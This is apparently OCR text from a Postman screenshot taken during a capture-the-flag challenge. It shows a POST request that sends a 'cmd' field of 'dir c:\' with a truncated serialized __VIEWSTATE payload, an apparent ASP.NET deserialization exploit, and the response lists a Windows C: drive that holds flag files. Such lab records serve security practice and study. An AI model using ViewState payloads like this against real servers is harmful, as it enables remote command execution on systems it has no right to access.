 Postman
New
Import
Runner
My Workspace
Invite
Upgrade
Filter
History
Collections
APIs
New Collection
Trash
You don’t have any collections
Collections let you group related requests,
making them easier to access and run.
Create a collection
Launchpad
GET Untitled Request
POST http://d9935b88-a3fe-4f7...
No Environment
POST
http://d9935b88-a3fe-4f7e-b5ee-d5729f386ad5.node3.buuoj.cn/
Send
Save
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
KEY
VALUE
DESCRIPTION
Bulk Edit
cmd
dir c:\
__VIEWSTATE
/wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN5...
Key
Value
Description
Body
Cookies
Headers (10)
Test Results
Status: 200 OK
Time: 694ms
Size: 1.01 KB
Save Response
Pretty
Raw
Preview
Visualize
HTML
1 驱动器 C 中的卷没有标签。
2 卷的序列号是 B2AE-237A
3
4 c:\ 的目录
5
6 03/24/2020 02:55 PM 44 Fl@g_glzjin_still_w@nts_a_girl_friend.txt
7 03/24/2020 02:55 PM <DIR> inetpub
8 11/23/2016 06:45 AM 1,894 License.txt
9 11/08/2019 09:14 PM <DIR> PerfLogs
10 03/24/2020 02:55 PM <DIR> Program Files
11 07/16/2016 09:18 PM <DIR> Program Files (x86)
12 11/13/2019 05:49 AM 172,328 ServiceMonitor.exe
13 03/20/2020 09:45 PM 70 St@t1c_f1@9.txt
14 03/24/2020 02:55 PM <DIR> Users
15 03/24/2020 02:58 PM <DIR> Windows
16 4 个文件 174,336 字节
17 6 个目录 21,177,081,856 可用字节
Continue learning
Build
Browse